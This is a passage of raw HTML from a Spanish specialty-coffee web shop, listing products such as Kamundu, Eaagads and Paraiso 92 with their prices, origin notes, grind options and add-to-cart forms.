<div class="addToCartFormWrapper" data-product-id="589">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.html">Kamundu - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.5">17,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kamundu
 
Recomendado: Filtro
Origen: Kenya
Variedad: SL28 &amp; SL34
Proceso:  Lavado
Productor:  Kamundu
 
Notas de...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="589" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_589" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_589" name="minimal_quantity">
		<input type="hidden" value="11763" class="id_product_attribute id_product_attribute_589" name="id_product_attribute">
		<input type="hidden" value="589" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_589" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_589 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="588" data-id-product-attribute="11744" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1952-home_default/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.jpg"
		alt = "Café de especialidad Eaagads - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1952-large_default/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="588"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="588" data-id-product-attribute="11744" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="588" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="588">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.html">Eaagads - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.2">16,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Eaagads
 
Recomendado: Filtro
Origen: Kenya
Variedad: Acaia, K7, Ruiru 11, SL28
Proceso:  Lavado
Productor:  Kamundu...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="588" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_588" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_588" name="minimal_quantity">
		<input type="hidden" value="11744" class="id_product_attribute id_product_attribute_588" name="id_product_attribute">
		<input type="hidden" value="588" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_588" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_588 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="526" data-id-product-attribute="9080" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1764-home_default/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.jpg"
		alt = "Café de especialidad Floral Symphony - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1764-large_default/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="526"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="526" data-id-product-attribute="9080" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="526" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="526">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.html">Floral Symphony - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="46.05">46,05 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Floral Symphony
Recomendado: Filtro
Origen: Bruselas, Huila Colombia
Variedad: Ombligon
Proceso:  Natural...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="526" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="19" class="quantity_product quantity_product_526" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526" name="minimal_quantity">
		<input type="hidden" value="9080" class="id_product_attribute id_product_attribute_526" name="id_product_attribute">
		<input type="hidden" value="526" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_526" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="525" data-id-product-attribute="9073" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1758-home_default/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.jpg"
		alt = "Café de especialidad Paraiso 92 - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1758-large_default/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="525"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="525" data-id-product-attribute="9073" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="525" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="525">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.html">Paraiso 92 - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="36.6">36,60 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Paraiso 92
Recomendado: Filtro
Origen: Piendamó, Cauca, Colombia
Variedad: Tabi
Proceso:  Advanced Process...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="525" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_525" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_525" name="minimal_quantity">
		<input type="hidden" value="9073" class="id_product_attribute id_product_attribute_525" name="id_product_attribute">
		<input type="hidden" value="525" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_525" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_525" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="429" data-id-product-attribute="9053" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1396-home_default/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.jpg"
		alt = "Café de especialidad Zarza (Pink Bourbon) - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1396-large_default/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="429"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="429" data-id-product-attribute="9053" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="429" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="429">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.html">Zarza (Pink Bourbon) -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="20.2">20,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Zarza Pink Bourbon
Recomendado: Filtro
Origen: Bruselas, Huila, Colombia
Variedad: Pink Bourbon
Proceso:  PLUS...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="429" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_429" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_429" name="minimal_quantity">
		<input type="hidden" value="9053" class="id_product_attribute id_product_attribute_429" name="id_product_attribute">
		<input type="hidden" value="429" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_429" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_429" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="548" data-id-product-attribute="9790" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1850-home_default/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.jpg"
		alt = "Café de especialidad Bet-el - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1850-large_default/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="548"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="548" data-id-product-attribute="9790" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="548" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="548">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
